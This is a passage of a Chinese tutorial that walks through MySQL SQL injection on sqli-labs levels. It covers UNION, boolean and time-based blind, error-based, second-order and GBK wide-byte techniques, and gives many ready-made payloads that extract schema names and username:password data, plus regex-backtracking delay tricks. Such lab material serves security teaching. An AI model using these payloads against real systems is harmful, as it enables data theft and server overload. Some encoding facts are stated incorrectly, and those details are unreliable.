
密码被成功更改,堆叠注入成功。
二次注入
原理
二次注入(又称存储型 SQL 注入)是一种隐蔽性很强的注入攻击。与普通注入(一次注入)不同,它的攻击过程分为两个阶段:
- 存入阶段(第一阶): 攻击者构造恶意的 Payload(如包含单引号
' 的字符串)。应用程序在接收数据时,虽然进行了转义(如使用 mysql_real_escape_string),导致 Payload 无法立即触发注入,但它被原样(或去转义后)存储到了数据库中。
- 执行阶段(第二阶): 应用程序在后续的业务逻辑中,从数据库取出这个恶意数据,并将其拼接到了新的 SQL 查询语句中。此时,如果应用程序没有再次进行过滤或参数化处理,恶意的 SQL 语句就会被执行。
利用条件
知道数据库中的列名且使用了magic_quote_gpc等对引号进行过滤
实操
以sqli-labs 第 24 关为例
- SELECT 语句:
WHERE 子句、ORDER BY 子句、表名或列名位置。
- UPDATE 语句: 更新的值或
WHERE 子句。
- INSERT 语句: 插入的值中。
注入流程
- 判断注入点
- 判断注入类型
- 判断注入方式
- 判断回显位
- 获取数据库
- 获取数据表
- 获取数据列
- 获取数据
注入攻击是 Web 安全领域中一种最为常见的攻击方式。
XSS 本质上也是一种针对 HTML 的注入攻击。
注入攻击的本质,是把用户输入的数据当做代码执行。这里有两个关键条件:
- 用户能够控制输入
- 原本程序要执行的代码,拼接了用户输入的数据。
UNION联合查询注入
union联合查询和报错注入,手工快去sqlmap
union的作用就是合并两个 select 语句查询的结果,并且两个查询结果的列数必须相同。
SQLi-Labs Less1
关键查询语句:sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
判断注入点
利用'(单引号)或者"(双引号)来判断是否存在漏洞


得到注入点为id
判断注入类型
根据前面输入的1'页面的结果,可以猜测出闭合方式为单引号
输入的 引号'被闭合了,但是没有闭合后面的引号,导致后面的引号报错了,尝试闭合:


页面返回正常,猜测正确,为字符型注入,闭合方式为单引号
获取列数
order by语句可以根据列数进行排序,因此该语句可以判断查询结果的列数
1?id=1'order by 1%23
2?id=1'order by 2%23
3?id=1'order by 3%23
4?id=1'order by 4%23

order by 4 报错,说明只有三列。
union联合查询
为什么先判断字段数才可再使用 union 联合查询?
后续使用union select进行联合查询时前后列数要保持一致。
获取回显位
1?id=-1'union select 1,2,3%23

得到第2和第3列是显示数据的地方。因此之后的查询语句要放到这两个位置上。
问:为什么使用select 1,2,3
答:简单高效
问:前面的id为为什么=-1
答:为了让后面的1,2,3显示在页面上。如果页面只显示一行数据的话,那么就会把id=1的内容显示出来,因此要构造前面查询不到的id,才显示后面的1,2,3
获取数据库
1?id=-1'union select 1,database(),@@version%23

获取全部的数据库:
1?id=-1'union select 1,schema_name,@@version from information_schema.schemata%23

使用group_concat拼接一下:
1?id=-1'union select 1,group_concat(schema_name),@@version from information_schema.schemata%23

默认显示1024个字节,如果超过,可以使用substr函数截取进行显示
1?id=-1'union select 1,substr(group_concat(schema_name),1,64),@@version from information_schema.schemata%23
2
3?id=-1'union select 1,substr(group_concat(schema_name),64,128),@@version from information_schema.schemata%23

获取表名
获取当前数据库的表名:
1select group_concat(table_name) from information_schema.tables where table_schema=database()
2
3?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23

获取其他数据库的表:
1# 用引号
2group_concat(table_name) from information_schema.tables where table_schema='数据库名'
3
4# hex编码
5group_concat(table_name) from information_schema.tables where table_schema=0x776F6F79756E
6
7# hex解码
8group_concat(table_name) from information_schema.tables where table_schema=unhex(7365637572697479)
获取列名
获取当前数据库下users表的列名
1select group_concat(column_name) from information_schema.columns where table_name='users'
2
3?id=-1'union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23

如果要查询其他数据库下表的列名:
1select group_concat(column_name) from information_schema.columns where table_schema='数据库名' and table_name='表名';
获取数据
获取当前数据库users表的username数据:
1?id=-1'union select 1,username,3 from users%23

获取多个列:
1?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 from users%23

获取其他数据库下的数据:
1select group_concat(字段名) from 数据库名.表名
2
3?id=-1'union select 1,group_concat(username,':',password SEPARATOR ','),3 from webshop_db.users%23

盲注
建议直接使用sqlmap
盲注就是在SQL注入过程中,SQL语句执行后,查询到的数据不能回显到前端页面。此时,我们需要利用一些方法进行判断或者尝试,这个过程称之为盲注。通俗的讲就是在前端页面没有显示位,不能返回sql语句执行错误的信息,输入正确和错误返回的信息都是一致的,这时候我们就需要使用页面的正常与不正常显示来进行sql注入。
类似于无法开口说话的人,只能通过点头和摇头来告诉你答案的正确与否。
常用函数
| 函数 |
含义 |
| length(s) |
返回字符串s的长度 |
| left(s,n) |
返回字符串s的前n个字符 |
| mid(s,n,len) |
从字符串 s 的 start 位置截取长度为 length 的子字符串 |
| substr(s,start,len) |
从字符串 s 的 start 位置截取长度为 len 的子字符串 |
| ascii(s) |
返回字符串s的第一个字符的ascii码值 |
| ord(s) |
返回字符串s的第一个字符的ascii码值 |
| if(expr,v1,v2) |
如果表达式 expr 成立,返回结果 v1;否则,返回结果 v2 |
| ifnull(expr1,expr2) |
如果 expr1 不是NULL,返回 expr1,否则返回 expr2 |
| limit start,len |
从start位置截取len长度的字符,start从0开始 |
| count() |
统计 |
| sleep(n) |
睡眠n秒 |
布尔盲注
布尔(Boolean)是一种数据类型,通常是真和假两个值,进行布尔盲注入时实际上使用的是抽象的布尔概念,即通过页面返回正常(真)与不正常(假)判断注入是否成功。
判断布尔盲注
sqli-labs->Less-8


发现页面无法进行显示 SQL 查询的数据,导致之前使用的显错注入就无法成功注入,并且页面只有两种类型,因此可猜测为布尔盲注,正常页面返回真,错误页面返回假。
判断闭合方式
1?id=1' and 1=1#
2?id=1' and 1=2#


得出为字符型闭合方式。
获取数据库
获取数据库长度
1?id=1' and length(database())=8%23

猜解数据库名字
使用ascii函数获取数据库每一个字符:
1?id=1' and ascii(substr(database(),1,1))=115%23
2?id=1' and ascii(substr(database(),2,1))=101%23
3?id=1' and ascii(substr(database(),3,1))=99%23
4?id=1' and ascii(substr(database(),4,1))=117%23
5?id=1' and ascii(substr(database(),5,1))=114%23
6?id=1' and ascii(substr(database(),6,1))=105%23
7?id=1' and ascii(substr(database(),7,1))=116%23
8?id=1' and ascii(substr(database(),8,1))=121%23

得到数据库:security
获取表
统计表个数
由于无法看到有多少个表,为了避免无效查询,所以先获取表的数量。
使用count()函数统计数据表中包含的记录行的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and (select count(table_name) from information_schema.tables where table_schema='security')=4%23


由此可以得知该数据库有四张表
获取表名长度
获取第一个表的长度:
1?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6%23

获取其他表的长度:
1?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6%23
2
3?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 2,1))=6%23
4
5?id=1' and length((select table_name from information_schema.tables where table_schema=database() limit 3,1))=6%23
获取表名
使用ascii函数获取第一个表名每一个字符:
1?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101%23
2
3?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=109%23
4
5?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))=97%23
6
7?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=105%23
8
9?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1))=108%23
10
11?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1))=115%23

成功得到第一个表名:emails
获取其他表名,只需要更改limit函数参数即可。
获取列
统计列的个数
由于无法看到有多少列,为了避免无效查询,所以先获取列的数量。
使用count()函数统计数据表中包含的记录列的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and (select (select count(column_name) from information_schema.columns where table_schema=database() and table_name='emails')=2)%23


成功得到当前数据库下emails表中有两列值
获取列名长度
获取第一个表的长度:
1?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1))=2%23

获取第二个表的长度:
1?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 1,1))=8%23

获取列名
使用ascii函数获取第一个列名每一个字符:
1?id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),1,1))=105)%23
2
3?id=1' and (ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),2,1))=100)%23

得到第一个列名:id
获取第二个表的列名,只需要更改limit函数的参数即可。
获取数据
经过上述查询,已经得到:
1数据库:security
2表:emails
3列:id,email_id
统计记录行
由于无法看到有多少行的数据,为了避免无效查询,所以先获取数据的行数。
1?id=1' and (select count(id) from emails)=8%23

因此得到有8行的数据
获取数据长度
获取第一行emild_id数据的长度:
1?id=1' and length((select email_id from emails limit 0,1))=16%23

得到第一行email_id的长度是16位
获取第二行emild_id数据的长度:
1?id=1' and length((select email_id from emails limit 1,1))=16%23
获取数据内容
使用ascii函数获取数据的详细内容:
1?id=1' and ascii(substr((select email_id from emails limit 0,1),1,1))=68%23

得到数据的第一位为:D
然后就是更改substr函数的参数,挨个字符进行测试。
获取第二行的数据时,只需要更改limit的参数即可。
时间盲注
在页面中,不管用户输入什么,数据交互完成以后目标网站没有错误和正确的页面回显,这种情况可以利用页面响应的时间来判断SQL语句有没有在目标数据中得到执行。
特殊延迟方法
除了常用函数提到的sleep可以造成页面的延迟,还有以下几种特殊方法可以造成延迟。
BENCHMARK
用于基准测试函数的性能,参数一为运算次数,参数二为要执行的表达式。可以让函数执行若干次,返回结果比平时要长,通过时间长短的变化,判断语句是否执行成功。
1and if(ascii(substr(database(),1,1))>115,BENCHMARK(10000000000,md5(233)),1)
这是一种边信道攻击,在运行过程中占用大量的 cpu 资源。推荐使用 sleep() 函数进行注入。
笛卡尔积延迟法
笛卡尔积延迟法是一种通过构造 “笛卡尔积查询” 触发数据库性能消耗,从而产生可控时间延迟的注入技巧。其核心逻辑是利用笛卡尔积对大数据量的 “暴力关联计算” 特性,让数据库执行耗时操作,以此替代 sleep()/benchmark() 等直接延迟函数(当这类函数被禁用时尤其有效)。
什么是笛卡尔积:
笛卡尔积是数据库中多表关联查询的一种特殊情况 —— 当两张表关联时不指定任何关联条件,数据库会将表 A 的每一行与表 B 的每一行强制匹配,生成 “表 A 行数 × 表 B 行数” 的结果集。
例如:
- 表 A(
users)有 1000 行数据;
- 表 B(
orders)有 2000 行数据;
- 执行
select * from users, orders;(无关联条件的笛卡尔积),会生成 1000×2000=2,000,000 行结果。
由于结果集规模呈 “乘积级” 膨胀,数据库需要消耗大量 CPU 和内存进行计算,执行时间会显著变长—— 这正是笛卡尔积延迟法的核心原理。
示例:
1select count(*) from userA,userB;
2
3SELECT count (*) FROM information_schema.columns A,information_schema.columns B,information_schema.tables C;
4
5select count(*) from information_schema.tables,information_schema.columns b,user as c,user as d,user as e,user as f;
6
7if(2>1,延迟语句,1)
get_lock
条件:针对数据库连接的长连接有效。
php 一般 解释执行完毕后,就会关闭数据库连接,下次请求的时候再次连接数据库。
java 维护一个数据库连接池,长时间连接,需要处理请求时,拿出来进行sql查询,查询完后,放回数据库连接池。
GET_LOCK(锁名称, 超时时间):申请一个名为 “锁名称” 的独占锁,规则如下:
- 若锁未被占用 → 申请成功,返回
1,且锁会一直持有(直到主动释放或会话结束)
- 若锁已被占用 → 进入阻塞状态,直到超时时间到才返回
0(阻塞期间会产生延迟)
- 超时时间设为
0 → 不阻塞,直接返回 0(无延迟)
rlike
RLIKE 是 MySQL 中用于正则表达式匹配的运算符,语法为 字符串 RLIKE 正则模式:
- 若字符串符合正则模式 → 返回
1(匹配成功)
- 若不符合 → 返回
0(匹配失败)
- 关键特性:复杂正则模式(如嵌套重复、回溯多的模式,或者大量的匹配规则)会消耗更多 CPU,导致匹配耗时变长(这是延迟的核心来源)
| 参数 |
调整方式 |
对延时的影响 |
| 目标字符串长度 |
增加 'a' 的数量(如从 10 个→50 个) |
长度越长,回溯次数越多,延时越久 |
| 正则嵌套层数 |
从 (a+)+b→((a+)+)+b |
嵌套越多,匹配逻辑越复杂,延时越久 |
| 正则匹配次数 |
增加 and 'a...' RLIKE ... 的次数 |
次数越多,总耗时 = 单次 × 次数 |
基础延时正则:单条复杂正则(耗时 1-3 秒)。若密码第 1 位是 't',MySQL 需对 30 个 'a' 的字符串执行 (a+)+b 匹配,回溯次数极多,耗时约 2-3 秒;若不是 't',仅执行 'a' RLIKE 'a'(耗时 < 10ms)。
1-- 注入逻辑:若密码第1位是't'(ASCII=116),则执行复杂正则(延时);否则不执行
2username=admin' and (
3 -- 1. 条件判断:管理员密码第1位是否为't'(char(116)即't')
4 substr((select password from admin limit 1), 1, 1) = char(116)
5 -- 2. 条件成立时:执行触发灾难性回溯的正则(长字符串+复杂模式)
6 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' -- 30个'a'的长字符串(越长延时越久)
7 RLIKE '(a+)+b' -- 嵌套重复正则,无匹配结果时触发大量回溯(耗时)
8 -- 3. 条件不成立时:执行简单匹配(无延时)
9 or 'a' RLIKE 'a'
10)
强化延时:多轮正则重复匹配(耗时 5-10 秒)。通过 REPEAT() 函数生成 “多轮重复的正则匹配语句”,进一步放大耗时,10 次复杂正则匹配叠加,总耗时约 5-10 秒。
1-- 注入逻辑:条件成立时,执行10次复杂正则匹配(总延时=单次延时×10)
2username=admin' and (
3 substr((select password from admin limit 1), 1, 1) = char(116)
4 -- 用REPEAT()生成10次复杂正则匹配(每次匹配30个'a')
5 and (select count(*) from (
6 select 1 from information_schema.tables where
7 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' RLIKE '(a+)+b' -- 第1次匹配
8 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' RLIKE '(a+)+b' -- 第2次匹配
9 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaa' RLIKE '(a+)+b' -- 第3次匹配
10 -- 可继续增加到10次或更多,放大延时
11 ) as t) > 0
12 or 1=1
13) --
极端延时:超长字符串 + 多嵌套正则。增加字符串长度(如 50 个 'a')并使用更复杂的嵌套正则(如 ((a+)+)+b),50 个 'a' + 三层嵌套正则,单次匹配耗时可达 5-8 秒。
1username=admin' and (
2 substr((select password from admin limit 1), 1, 1) = char(116)
3 and 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa' -- 50个'a'
4 RLIKE '((a+)+)+b' -- 三层嵌套重复,回溯量更大
5 or 1=1
6) --
判断时间盲注
sqli-labs->Less-9
1?id=1
2?id=-1
3?id=1'
4?id=1'#

不管输入什么内容,页面都显示一样,没有差别,此时可以利用延时函数进行测试


由此确定是时间盲注,闭合方式为字符型。
之后的注入命令和布尔盲注类似,就是多加一个if函数。
获取数据库
获取数据库长度
1?id=1' and if(length(database())=8,sleep(3),1)%23
猜解数据库名字
使用ascii函数和延迟函数获取数据库每一个字符:
1?id=1' and if(ascii(substr(database(),1,1))=115,sleep(3),1)%23
2?id=1' and if(ascii(substr(database(),2,1))=101,sleep(3),1)%23
3?id=1' and if(ascii(substr(database(),3,1))=99,sleep(3),1)%23
4?id=1' and if(ascii(substr(database(),4,1))=117,sleep(3),1)%23
5?id=1' and if(ascii(substr(database(),5,1))=114,sleep(3),1)%23
6?id=1' and if(ascii(substr(database(),6,1))=105,sleep(3),1)%23
7?id=1' and if(ascii(substr(database(),7,1))=116,sleep(3),1)%23
8?id=1' and if(ascii(substr(database(),8,1))=121,sleep(3),1)%23
获取表
统计表个数
由于无法看到有多少个表,为了避免无效查询,所以先获取表的数量。
使用count()函数统计数据表中包含的记录行的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(3),1)%23

由此得出当前数据库中有4张表
获取表名长度
获取第一个表的长度:
1?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=6,sleep(3),1)%23

获取其他表的长度:
1?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 1,1))=6,sleep(3),1)%23
2
3?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 2,1))=6,sleep(3),1)%23
4
5?id=1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 3,1))=6,sleep(3),1)%23
获取表名
使用ascii函数和延迟函数获取第一个表名每一个字符:
1?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=101,sleep(3),1)%23
2
3?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))=109,sleep(3),1)%23
4
5?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),3,1))=97,sleep(3),1)%23
6
7?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),4,1))=105,sleep(3),1)%23
8
9?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),5,1))=108,sleep(3),1)%23
10
11?id=1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),6,1))=115,sleep(3),1)%23

成功得到第一个表名:emails
获取其他表名,只需要更改limit函数参数即可。
获取列
统计列的个数
由于无法看到有多少列,为了避免无效查询,所以先获取列的数量。
使用count()函数统计数据表中包含的记录列的总数,或者根据查询结果返回列中包含的数据行。
1?id=1' and if((select (select count(column_name) from information_schema.columns where table_schema=database() and table_name='emails')=2),sleep(3),1)%23

成功得到当前数据库下emails表中有两列值
获取列名长度
获取第一个表的长度:
1?id=1' and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1))=2,sleep(3),1)%23

获取第二个表的长度:
1?id=1' and if(length((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 1,1))=8,sleep(3),1)%23

获取列名
使用ascii函数获取第一个列名每一个字符:
1?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),1,1))=105),sleep(3),1)%23
2
3?id=1' and if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='emails' limit 0,1),2,1))=100),sleep(3),1)%23

得到第一个列名:id
获取第二个表的列名,只需要更改limit函数的参数即可。
获取数据
经过上述查询,已经得到:
1数据库:security
2表:emails
3列:id,email_id
统计记录行
由于无法看到有多少行的数据,为了避免无效查询,所以先获取数据的行数。
1?id=1' and if((select count(id) from emails)=8,sleep(3),1)%23

因此得到有8行的数据
获取数据长度
获取第一行emild_id数据的长度:
1?id=1' and if(length((select email_id from emails limit 0,1))=16,sleep(3),1)%23

得到第一行email_id的长度是16位
获取第二行emild_id数据的长度:
1?id=1' and if(length((select email_id from emails limit 1,1))=16,sleep(3),1)%23
获取数据内容
使用ascii函数获取数据的详细内容:
1?id=1' and if(ascii(substr((select email_id from emails limit 0,1),1,1))=68,sleep(3),1)%23

得到数据的第一位为:D
然后就是更改substr函数的参数,挨个字符进行测试。
获取第二行的数据时,只需要更改limit的参数即可。
报错注入
sqli-labs->Less-5
报错注入是SQL注入的一种,页面上没有显示位,但是会输出SQL语句执行错误信息。报错注入就是利用数据库的某些机制,人为地制造错误条件,使得查询结果能够出现在错误信息中。这种手段在联合查询受限且后台没有屏蔽数据库报错信息,发生错误时会输出错误信息在前端页面的情况下比较好用。
原理
由于开发人员在开发程序时使用了print_r(),mysql_error(),mysqli_connect_error()函数将mysql错误信息输出到前端,因此可以人为地使用一些指定的函数来制造报错信息,从而获取报错信息中特定的信息。
报错注入利用条件是网站开启了 SQL 报错日志功能,否则无法使用报错注入,具有一定的局限性。
首先打印错误日志是关键,接着利用mysql特性bug通过报错带出我们的注入的结果。
利用了 MySQL 的第 8652 号 Bug:MySQL Bugs: #8652: group by part of rand() returns duplicate key error,来进行的盲注,使得 MySQL 由于函数的特性返回错误信息,进而我们可以显示我们想要的信息,从而达到注入的效果
常用函数
可以导致报错的函数mysql支持十多种,这里重点学习利用xml报错的两个函数。
从mysql5.1.5开始提供两个用于XML查询和修改的函数,通过XML函数进行报错,来进行注入。
updatexml()
用于更新 XML 文档中的特定元素。适用版本是:MySQL 5.1.5+
1updatexml(xml_target, xpath_expr, new_xml)
2
3- xml_target:要替换的xml文档,类型:字符串型
4- xpath_expr:xpath路径,类型:字符串型
5- new_xml:要更新替换的内容,类型:字符串型
6- 这三个参数的类型必须都是字符串
命令:
1/*正常命令,以两个 // 开头的是正确的路径*/
2select updatexml(1,'//xml',3);
3
4/*当输入错误的路径时就会报错,注意路径开头必须是特殊的字符,mysql才会报错*/
5select updatexml(1,'xml',3);
6select updatexml(1,'~xml',3);

从xml文档中提取元素
1extractvalue(xml,xpath)
2
3- xml:xml文档
4- xpath:xml文档路径
命令:
1/*正常命令,以两个 // 开头的是正确的路径*/
2select extractvalue(1,'//xml');
3
4/*当输入错误的路径时就会报错,注意路径开头必须是特殊的字符,mysql才会报错*/
5select extractvalue(1,'xml');
6select extractvalue(1,'~xml');

concat()
由于xpath的路径必须是一个字符串,如果是一个函数类型,报错会失败:
1select updatexml(1,'~database()',3);

语句出错,因为这里的select database()的结果不是一个符合类型的xml-path,不是字符串类型,所以需要将其转换成字符串类型。
使用concat()函数:
1concat(str1,str2....)
2//将一个或多个字符串按顺序连接成一个新的字符串
构造新的命令:
1select updatexml(1,concat('~', (SELECT database())), 3);

成功带出数据库
group_concat()
由于concat()函数无法将多行合并为一行,如果查询的结果是多行数据,可以用group_concat()函数将多行数据合并到一行。
substr()
xpath报错的内容最多只有32个字符,超出的就不会显示。此时可以使用substr()这个函数截取显示。
1SUBSTR(str, pos, len)
2
3- str:要截取的字符串
4- pos:起始位置(从1开始计数)
5- len:要提取的字符数(可选)
比如:
1select updatexml(1, concat('~', (SELECT group_concat(schema_name) FROM information_schema.schemata)), 1);

1select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1,31)), 1);
2
3select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),32,31)), 1);
4
5select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),63,31)), 1);

报错带出库名
sqli-labs->Less-5 为例
1?id=1' union select updatexml(1,'~database()',3);--+
2?id=1' union select extractvalue(1,'~database()');--+

显示有语法错误,这是因为 database() 的结果不是一个有效的xpath路径,路径要求是字符串类型,可以使用 concat() 函数进行拼接成字符串。
1concat(str1,str2....)
2//将一个或多个字符串按顺序连接成一个新的字符串
构造新的命令:
1?id=1' union select updatexml(1,concat('~',database()),3);--+
2?id=1' union select extractvalue(1,concat('~',database()));--+

如果是想要查询全部的数据库:
1?id=1' union select updatexml(1, concat('~', (SELECT schema_name FROM information_schema.schemata)), 1)--+
会发现语句报错

这是因为查询出来的数据包含多行,因此使用GROUP_CONCAT()函数将多行数据进行连接,变成一个字符串,构造新命令:
1?id=1' union select updatexml(1, concat('~', (SELECT group_concat(schema_name) FROM information_schema.schemata)), 1)--+

又发现一个问题:没显示完全,原因:updatexml()函数最长能显示报错的信息是32位。
使用就需要使用 substr() 函数进行内容长度的截取
1SUBSTR(str, pos, len)
2
3- str:要截取的字符串
4- pos:起始位置(从1开始计数)
5- len:要提取的字符数(可选)
进行构造新命令:
1?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1)), 1)--+
2?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1,31)), 1)--+
3?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),32)), 1)--+
4?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),32,31)), 1)--+
5
6?id=1' union select extractvalue(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1)))--+
7?id=1' and extractvalue(1, concat('~', substr((SELECT group_concat(schema_name) FROM information_schema.schemata),1)))--+
报错带出表名
1?id=1' union select updatexml(1, concat('~', (SELECT group_concat(table_name) from information_schema.tables where table_schema=database())), 1)--+
2?id=1' union select updatexml(1, concat('~', substr((SELECT group_concat(table_name) from information_schema.tables where table_schema=database()),1)), 1)--+
3
4?id=1' union select extractvalue(1, concat('~', (SELECT group_concat(table_name) from information_schema.tables where table_schema=database())))--+
5?id=1' and extractvalue(1, concat('~', (SELECT group_concat(table_name) from information_schema.tables where table_schema=database())))--+

报错带出列名
1?id=1' union select updatexml(1, concat('~', (SELECT group_concat(column_name) from information_schema.columns where table_schema=database() and table_name = 'flag_is_here')),3)--+
2
3?id=1' and extractvalue(1, concat('~', (SELECT group_concat(column_name) from information_schema.columns where table_schema=database() and table_name = 'flag_is_here')))--+

报错带出数据
1?id=1' union select updatexml(1, concat('~', (select group_concat(flag) from flag_is_here)),3)--+
2?id=1' union select updatexml(1, concat('~', substr((select group_concat(flag) from flag_is_here),1)),3)--+
3?id=1' union select updatexml(1, concat('~', substr((select group_concat(flag) from flag_is_here),31)),3)--+
4
5?id=1' and extractvalue(1, concat('~', substr((select group_concat(flag) from flag_is_here),1)))--+

如果过滤了引号,可以使用十六进制表示法,将数据库名转为十六进制字符串,比如security的十六进制字符串为0x7365637572697479
宽字节注入
宽字节注入(Wide-Character Injection) 是一种 SQL 注入攻击形式,攻击者利用不同编码的字符(如GBK 或 UTF-8 编码)插入到应用程序的输入中,从而绕过某些安全过滤或检测机制。具体来说,攻击者通过使用“宽字符”(即多字节字符)来构造恶意输入,使得应用程序或数据库在处理这些输入时产生意外行为,进而导致 SQL 注入攻击的成功。
如果一个字符的大小是一个字节的,称为窄字节;如果一个字符的大小是两个字节的,则称为宽字节。像GB2321、GBK、GB18030、BIG5、Shift_JIS等这些编码都是常说的宽字节,也就是只有两个字节。英文默认占一个字节,中文占两个字节。
原理
大多数的网站对于SQL注入都做了一定的防护,例如使用一些MySQL中转义的函数addslashes、mysql_real_escape_string、mysql_escape_string等(还有一种是php配置文件 的magic_quote_gpc设置,不过PHP高版本已经移除此功能)。
addslashes()函数:返回在预定义字符之前添加反斜杠的字符串
magic_quotes_gpc选项:对 POST、GET、Cookie 传入的数据进行转义处理,在输入数据的特殊字符如单引号、双引号、反斜线、NULL等字符前加入转义字符\,在高版本 PHP 中(>=5.4.0)已经弃用。
mysql_real_escape_string()函数:函数转义 SQL 语句中使用的字符串中的特殊字符。
mysql_escape_string()函数:和mysql_real_escape_string()函数基本一致,差别在于不接受连接参数,也不管当前字符集设定。
宽字节注入指的是MySQL数据库在使用宽字节(如GBK)编码时,它会把两个字节的字符解析为一个汉字(前一个ascii码要大于128(比如%df),才到汉字的范围)而不是两个英文字符,而且当我们输入'时,MySQL会调用转义函数,将单引号变为\',其中\的十六进制是5c,MySQL的GBK编码,会认为%df%5c是一个宽字节,也就是運,从而使单引号闭合(逃逸),进行注入攻击。
%df是GBK编码字符首字节对应0x81-0xfe(129-239)部分(尾字节对应0x40-0xfe(64-126)(除了0x7f【128】)),所以输入一个ascii大于128的都可以,转换是将其转换成16进制,比如:129转换0x81,然后在前面加上%就是%81(URL编码用百分号加字符的16进制编码表示字符),比如一些%df' %81' %82' %de' 等等(只有满足要求即可)
宽字节注入的本质是开发者设置数据库编码与代码(如php)编码为不同的编码格式从而导致。
字符编码:UTF-8 ,GBK,比如说UTF-16.
UTF-8:一个字符占用1-4个字节
UTF-16:一个字符占用4个字节
GBK:一个字符占用2个字节
ASCII: 一个字符占用1个字节。
GB18030,BIG5 GB2312:占用2个字节。
1正常情况:
21' and 1=1--+
31\' and 1=1--+
4
5宽字节注入:
61%df' and 1=1--+
71%df\' and 1=1--+
8%df%5c%27
SQL执行过程
-
MySQL Server收到请求时将请求数据从character_set_client转换为character_set_connection;
-
进行内部操作前将请求数据从character_set_connection转换为内部操作字符集,其确定方法如下:
1使用每个数据字段的CHARACTER SET设定值;
2若上述值不存在,则使用对应数据表的DEFAULT CHARACTER SET设定值(MySQL扩展,非SQL标准);
3若上述值不存在,则使用对应数据库的DEFAULT CHARACTER SET设定值;
4若上述值不存在,则使用character_set_server设定值。
-
将操作结果从内部操作字符集转换为character_set_results。
